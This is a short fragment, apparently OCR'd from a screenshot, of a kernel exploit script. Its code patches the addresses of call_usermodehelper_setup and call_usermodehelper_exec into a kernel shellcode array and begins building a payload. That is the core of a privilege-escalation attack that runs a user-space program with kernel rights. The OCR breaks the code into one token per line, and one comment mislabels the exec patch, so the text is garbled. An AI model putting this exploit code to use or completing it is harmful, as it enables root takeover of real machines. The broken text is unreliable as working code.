
# patch call_usermodehelper_setup into 
kernel shellcode
kernel_shellcode
[
20
]
=
kernel_shellcode
[
20
]
|
(
usermodehelper_setup
>>
16
)
kernel_shellcode
[
21
]
=
kernel_shellcode
[
21
]
|
(
usermodehelper_setup
&
0xffff
)
# patch call_usermodehelper_setup into 
kernel shellcode
kernel_shellcode
[
26
]
=
kernel_shellcode
[
26
]
|
(
usermodehelper_exec
>>
16
)
kernel_shellcode
[
27
]
=
kernel_shellcode
[
27
]
|
(
usermodehelper_exec
&
0xffff
)
payload 
=
""